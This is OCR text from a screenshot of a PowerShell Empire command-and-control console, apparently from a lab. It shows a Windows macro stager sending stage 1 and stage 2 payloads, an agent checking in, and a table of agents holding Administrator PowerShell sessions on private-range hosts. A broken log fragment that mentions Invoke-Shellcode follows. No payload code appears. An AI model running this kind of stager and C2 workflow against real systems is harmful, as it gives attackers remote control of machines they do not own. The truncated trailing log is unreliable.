 (Empire: stager/windows/macro) > [*] Sending POWERSHELL stager (stage 1) to 192.
168.190.1
[*] New agent 5M3FDSAE checked in
[+] Initial agent 5M3FDSAE from 192.168.190.1 now active (Slack)
[*] Sending agent (stage 2) to 5M3FDSAE at 192.168.190.1
(Empire: stager/windows/macro) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
PC2 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3936 5/0.0 2019-10-23 10:38:07
X8SP23UA ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 844 5/0.0 2019-10-23 10:38:07
LPC6M4WK ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3316 5/0.0 2019-10-23 10:38:05
BD2ZT7L6 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 4032 5/0.0 2019-10-23 10:38:04
Y6WKXVN9 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3508 5/0.0 2019-10-23 10:38:06
5M3FDSAE ps 169.254.102.77 DESKTOP-MICR067 DESKTOP-MICR067\BlackWi powershel
l 2924 5/0.0 2019-10-23 10:38:05
(Empire: agents) >
[Tue Oct 22 11:24:06
on/Invoke-Shellcode.p
[Tue Oct 22 11:24:16
[Tue Oct 22 18:54:07
on/Invoke-Shellcode.p
[Tue Oct 22 18:54:20
[Tue Oct 22 18:54:58
on/Invoke-Shellcode.p
[Tue Oct 22 18:55:03
[Wed Oct 23
[Wed Oct 23
[Wed Oct 23 07:19:11
[Wed Oct 23 07:19:11
such file or directory
such file or director
[Wed Oct 23 09:07:09
ile or directory